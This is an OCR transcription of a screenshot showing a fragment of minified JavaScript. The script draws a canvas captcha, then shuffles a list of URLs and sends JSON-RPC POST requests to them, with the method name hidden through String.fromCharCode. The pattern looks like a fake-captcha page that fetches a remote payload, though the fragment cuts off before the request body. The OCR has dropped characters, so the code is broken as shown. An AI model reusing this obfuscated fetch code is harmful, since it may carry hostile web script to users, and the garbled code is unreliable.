
s='ABCDEFGHJKLMNPQRSTUVWXYZ234
56789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.fl
oor(Math.random()*s.length));for(var
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
th();x.moveTo(Math.random()*140,Math
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f